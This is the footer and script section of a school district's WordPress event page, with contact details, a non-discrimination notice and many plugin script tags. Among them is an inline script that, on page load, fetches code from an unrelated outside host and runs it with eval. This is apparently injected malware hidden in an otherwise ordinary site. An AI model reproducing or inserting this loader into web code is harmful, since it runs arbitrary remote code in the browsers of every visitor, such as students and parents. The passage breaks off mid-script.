		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.15" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.3.1"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.1" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"0083810447","action":"wpa_stats_action","url":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/","post_id":"3267","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.1" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_57020125-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57020125'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_33001","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_57020125-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/solanco-high-school-spring-musical/2023-03-02/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="57020125" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 